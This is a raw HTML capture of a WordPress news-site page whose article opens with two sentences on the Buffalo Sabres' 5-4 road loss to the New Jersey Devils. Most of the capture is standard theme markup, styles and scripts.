

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thenewscompany.org/2023/10/28/sabres-news-rumors-comrie-luukkonen-clifton-dahlin/
body_size: 14901
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Bidvertiser2099823 -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script async type="text/javascript" src="/kjsubscription.js"></script>
<title>Sabres News &amp; Rumors: Comrie, Luukkonen, Clifton &amp; Dahlin &#8211; The News Company</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Feed" href="https://thenewscompany.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Comments Feed" href="https://thenewscompany.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Sabres News &amp; Rumors: Comrie, Luukkonen, Clifton &amp; Dahlin Comments Feed" href="https://thenewscompany.org/2023/10/28/sabres-news-rumors-comrie-luukkonen-clifton-dahlin/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thenewscompany.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://thenewscompany.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-css'  href='https://thenewscompany.org/wp-content/themes/newslay/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/owl.carousel.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css'  href='https://thenewscompany.org/wp-content/themes/newsup/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-style-css'  href='https://thenewscompany.org/wp-content/themes/newslay/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-default-css-css'  href='https://thenewscompany.org/wp-content/themes/newslay/css/colors/default.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://thenewscompany.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/navigation.js?ver=6.0' id='newsup-navigation-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/bootstrap.js?ver=6.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.0' id='owl-carousel-min-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.0' id='smartmenus-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.0' id='bootstrap-smartmenus-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.0' id='newsup-marquee-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/main.js?ver=6.0' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://thenewscompany.org/wp-json/" /><link rel="alternate" type="application/json" href="https://thenewscompany.org/wp-json/wp/v2/posts/4901" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thenewscompany.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thenewscompany.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://thenewscompany.org/2023/10/28/sabres-news-rumors-comrie-luukkonen-clifton-dahlin/" />
<link rel='shortlink' href='https://thenewscompany.org/?p=4901' />
<link rel="alternate" type="application/json+oembed" href="https://thenewscompany.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewscompany.org%2F2023%2F10%2F28%2Fsabres-news-rumors-comrie-luukkonen-clifton-dahlin%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thenewscompany.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewscompany.org%2F2023%2F10%2F28%2Fsabres-news-rumors-comrie-luukkonen-clifton-dahlin%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://thenewscompany.org/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://thenewscompany.org/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <link rel="icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-180x180.png" />
<meta name="msapplication-TileImage" content="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mg-footer-copyright {display: none!important;}
.auth {display: none!important;}
.media  {display: none!important;}		</style>
		</head>
<body class="post-template-default single single-post postid-4901 single-format-standard wp-custom-logo wp-embed-responsive  ta-hide-date-author-in-list" >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://thenewscompany.org/wp-content/themes/newslay/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(41,46,61,0.7);" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Sat. Dec 13th, 2025                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                      <a href="https://thenewscompany.org/" class="navbar-brand" rel="home"><img width="973" height="274" src="https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804.png" class="custom-logo" alt="The News Company" srcset="https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804.png 973w, https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804-300x84.png 300w, https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804-768x216.png 768w" sizes="(max-width: 973px) 100vw, 973px" /></a>                </div>
            </div>


                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social info-right heacent">
                    
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://thenewscompany.org"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://thenewscompany.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-memu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://thenewscompany.org"><span class='fas fa-home'></span></a></li><li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-310"><a class="nav-link" title="Home" href="https://thenewscompany.org">Home</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a class="nav-link" title="News" href="https://thenewscompany.org/category/news/">News</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a class="nav-link" title="World" href="https://thenewscompany.org/category/word/">World</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-312"><a class="nav-link" title="Society" href="https://thenewscompany.org/category/society/">Society</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a class="nav-link" title="Politics" href="https://thenewscompany.org/category/politics/">Politics</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://thenewscompany.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: Sabres News &amp; Rumors: Comrie, Luukkonen, Clifton &amp; Dahlin">
                  Sabres News &amp; Rumors: Comrie, Luukkonen, Clifton &amp; Dahlin</a>
                </h1>

                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://thenewscompany.org/author/"> <img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy'/> </a>
                                  <div class="media-body">
                                        <h4 class="media-heading"><span>By</span><a href="https://thenewscompany.org/author/"></a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Oct 28, 2023</span>
                                      </div>
                </div>
              </div>
              <img width="1200" height="900" src="https://thenewscompany.org/wp-content/uploads/2023/10/Ukko-Pekka-Luukkonen-Sabres-2-1200x900-TRryJQ.jpeg" class="img-fluid wp-post-image" alt="" srcset="https://thenewscompany.org/wp-content/uploads/2023/10/Ukko-Pekka-Luukkonen-Sabres-2-1200x900-TRryJQ.jpeg 1200w, https://thenewscompany.org/wp-content/uploads/2023/10/Ukko-Pekka-Luukkonen-Sabres-2-1200x900-TRryJQ-300x225.jpeg 300w, https://thenewscompany.org/wp-content/uploads/2023/10/Ukko-Pekka-Luukkonen-Sabres-2-1200x900-TRryJQ-1024x768.jpeg 1024w, https://thenewscompany.org/wp-content/uploads/2023/10/Ukko-Pekka-Luukkonen-Sabres-2-1200x900-TRryJQ-768x576.jpeg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />              <article class="small single">
                <div>
<p>The Buffalo Sabres played the New Jersey Devils Friday night on the road and suffered a 5-4 loss. While both teams showed strong offenses, in the end, the Devils were able to score one more goal than the Sabres. </p>
<p><span></span></p>
<div class="wp-block-image">
<a target="_blank" href="https://thwbuffalosabres.substack.com/" rel="noopener"></a>
</div>
